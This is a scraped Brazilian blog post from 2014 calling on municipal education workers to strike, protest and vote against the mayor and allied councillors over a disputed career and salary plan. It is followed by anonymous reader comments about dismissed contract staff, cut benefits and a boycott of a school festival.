<span style="font-size: large;">Somos aproximadamente 5.000 pessoas que em 2016 iremos nos juntar<b><span style="color: red;"> para fazer o possível e o impossível para tirar votos deles e colocar nas mãos de quem merece. </span></b>Anotem isso que estou escrevendo, a carreira política de vocês ontem terminou, vocês estão mexendo com aproximadamente 5.000 potenciais "referências" em todas as comunidades, e nenhum de nós se venderá por qualquer preço que seja a qualquer um de vocês! Pois nós, profissionais da educação e cultura,&nbsp;</span><b style="font-size: x-large;"><span style="color: red;">não</span></b><b style="font-size: x-large;"><span style="color: red;">&nbsp;esqueceremos este episódio, anotem isso! </span></b><span style="font-size: large;">Esse é o posicionamento do Blog Cidadania do Porto.</span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html&title=GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html&title=GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html&title=GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg&description=     Diante do ocorrido na Câmara do Vereadores na última terça-feira  (04/06), com a nítida manobra do governo Luciano Mota em  prejudicar ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html&title=GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Magistério
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2014/06/plantao-0406-2135-horas-sepe-convoca.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>11 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7394593992091913923"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401904049756#c7394593992091913923">4 de junho de 2014 às 14:47</a></span></div><p class="comment-content">por favor vamos boicotar a festa junina mesmo o dinheiro fica com a direção que passa por nós na escola e nem dá bom dia. não apoia os funcionários e depois da festa volta a ignorar a gente. Agora está ficando mais interessante ir para a escola e ver a cara do poder sendo derrotado, pessoal contratado saindo. sairão todos antes da eleição para diretor, simples assim. Não temos beleza, mas somos unidos.  #fica a dica</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7394593992091913923">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7394593992091913923">Excluir</a></span></span></div><div class="comment-replies"><div id="c7394593992091913923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7394593992091913923-ra" class="thread-chrome thread-expanded"><div></div><div id="c7394593992091913923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7394593992091913923">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7394593992091913923-ce"></div></li><li class="comment" id="c9199032997927848143"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401910273553#c9199032997927848143">4 de junho de 2014 às 16:31</a></span></div><p class="comment-content">Enquanto isso, fiquei sabendo hoje em minha escola que os contratos (merendeira, auxiliar serviços escolares e inspetor de alunos ) serão submetidos a prova para saber se continuaram a exercer sua funções dentro das UES, me pergunto se há vagas para contratos o porque de não convocarem os que estão na reserva ( pessoas que já passaram pela prova objetiva e a de títulos).</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9199032997927848143">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/9199032997927848143">Excluir</a></span></span></div><div class="comment-replies"><div id="c9199032997927848143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9199032997927848143-ra" class="thread-chrome thread-expanded"><div></div><div id="c9199032997927848143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9199032997927848143">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9199032997927848143-ce"></div></li><li class="comment" id="c5061799649575626413"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401916309271#c5061799649575626413">4 de junho de 2014 às 18:11</a></span></div><p class="comment-content">Eu nao sei quanto as outras escolas, mas na minha o dinheiro ganho em festas são realmente convertidos no aprendizado das crianças, tudo que é ganho e gasto é relacionado e assinado por todos os funcionários. Então, não acho legal boicotar a festa e prejudicar esse arrecadamento. Eu estarei lá.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5061799649575626413">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/5061799649575626413">Excluir</a></span></span></div><div class="comment-replies"><div id="c5061799649575626413-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5061799649575626413-ra" class="thread-chrome thread-expanded"><div></div><div id="c5061799649575626413-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5061799649575626413">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5061799649575626413-ce"></div></li><li class="comment" id="c6709083443452131714"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401918730249#c6709083443452131714">4 de junho de 2014 às 18:52</a></span></div><p class="comment-content">Gente eu era contratado,saí agora em junho...Nós não temos  culpa que esses safados não cumprem o q prometem,eu mesmo acreditei no Mota na  campanha ele disse que tinha espaço para todos efetivos e contratados,que a cidade era rica,bom ele enganou  todos ...Temos que ir todos para a manifestação</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6709083443452131714">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/6709083443452131714">Excluir</a></span></span></div><div class="comment-replies"><div id="c6709083443452131714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6709083443452131714-ra" class="thread-chrome thread-expanded"><div></div><div id="c6709083443452131714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6709083443452131714">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6709083443452131714-ce"></div></li><li class="comment" id="c832588306774639051"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401920166413#c832588306774639051">4 de junho de 2014 às 19:16</a></span></div><p class="comment-content">Golpe sujo, de pessoas sujas,.O povo precisa  saber o que acontece dentro das escolas,diretores que usam do poder para humilhar funcionários ,funcionários da secretaria de educaçao sem competencia e maltratando funcionários.Alunos do pré escolar que almoçam 11 horas  e depois só terao outra alimentaçao as 15 horas.E este prefeito ainda quer mentir com o slogan de cidade inteligente.É por tudo isto que precisamos ir para rua dizer fora Mota e vereadores que apóiam essa sujeirada.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="832588306774639051">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/832588306774639051">Excluir</a></span></span></div><div class="comment-replies"><div id="c832588306774639051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c832588306774639051-ra" class="thread-chrome thread-expanded"><div></div><div id="c832588306774639051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="832588306774639051">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c832588306774639051-ce"></div></li><li class="comment" id="c7921481396609414214"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401934179568#c7921481396609414214">4 de junho de 2014 às 23:09</a></span></div><p class="comment-content">Cortaram o adicional dos funcionários em todas as secretarias para dar uma enxugada na folha de pagamento quando o salário do prefeito é um dos maiores entre os prefeitos de outros estados isto foi comprovado em pesquisas. Porque não conta metade e mais um terço do salario dele rapidinho a folha vai melhorar <br>Querendo tirar a população de bobo. Fora prefeito </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7921481396609414214">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7921481396609414214">Excluir</a></span></span></div><div class="comment-replies"><div id="c7921481396609414214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7921481396609414214-ra" class="thread-chrome thread-expanded"><div></div><div id="c7921481396609414214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7921481396609414214">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7921481396609414214-ce"></div></li><li class="comment" id="c435372554299720498"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1401970341886#c435372554299720498">5 de junho de 2014 às 09:12</a></span></div><p class="comment-content">O prefeito e os vereadores todos estão milionários, muito dinheiro em sus contas e de seus parentes........</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="435372554299720498">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/435372554299720498">Excluir</a></span></span></div><div class="comment-replies"><div id="c435372554299720498-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c435372554299720498-ra" class="thread-chrome thread-expanded"><div></div><div id="c435372554299720498-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="435372554299720498">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c435372554299720498-ce"></div></li><li class="comment" id="c1510261014995362245"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1402084211285#c1510261014995362245">6 de junho de 2014 às 16:50</a></span></div><p class="comment-content">Todos temos que estar nessa manifestação hj!! A saúde está uma vergonha, a Secretária CORTOU as férias de todos os funcionários da Saúde, tem gente que tem 2 ferias vencidas e a prefeitura simplesmente não quer deixar que tiremos férias!!! Isso é um direito nosso, assim como salário descente!! Fora Mentirosooo!!!! Até mais tardeee</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1510261014995362245">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/1510261014995362245">Excluir</a></span></span></div><div class="comment-replies"><div id="c1510261014995362245-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1510261014995362245-ra" class="thread-chrome thread-expanded"><div></div><div id="c1510261014995362245-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1510261014995362245">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1510261014995362245-ce"></div></li><li class="comment" id="c45882247411708864"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1402098759479#c45882247411708864">6 de junho de 2014 às 20:52</a></span></div><p class="comment-content">As pessoas que passaram no concurso tem que entrar na justiça e requerer as vagas ocupadas por contratados, alegando a existência da vaga.E pronto!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="45882247411708864">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/45882247411708864">Excluir</a></span></span></div><div class="comment-replies"><div id="c45882247411708864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c45882247411708864-ra" class="thread-chrome thread-expanded"><div></div><div id="c45882247411708864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="45882247411708864">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c45882247411708864-ce"></div></li><li class="comment" id="c6996058738233908294"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1402110156069#c6996058738233908294">7 de junho de 2014 às 00:02</a></span></div><p class="comment-content">Parabens a Educação pelo expectativa  do plano de cargo e salario. Mais e  outros categoria  isso e uma vergonha  se da educação esta assim como ficarão os planos das outras secretarias  isso e ridiculo <br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6996058738233908294">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/6996058738233908294">Excluir</a></span></span></div><div class="comment-replies"><div id="c6996058738233908294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6996058738233908294-ra" class="thread-chrome thread-expanded"><div></div><div id="c6996058738233908294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6996058738233908294">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6996058738233908294-ce"></div></li><li class="comment" id="c1477787773785471767"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html?showComment=1402185212762#c1477787773785471767">7 de junho de 2014 às 20:53</a></span></div><p class="comment-content">O prefeito mandou todos os ag.a.Escolar,digitador,prof.DE1 e outros cargos embora desde 01/06,mas duvido muito que eke nos chame, passei pra DE1, sei que a SMEC está dando DOBRAS pros Efetivos que já entraram,Eu acho q não tenho chance</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1477787773785471767">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/1477787773785471767">Excluir</a></span></span></div><div class="comment-replies"><div id="c1477787773785471767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1477787773785471767-ra" class="thread-chrome thread-expanded"><div></div><div id="c1477787773785471767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1477787773785471767">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1477787773785471767-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1752069335736913803"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=1752069335736913803&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/1752069335736913803/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
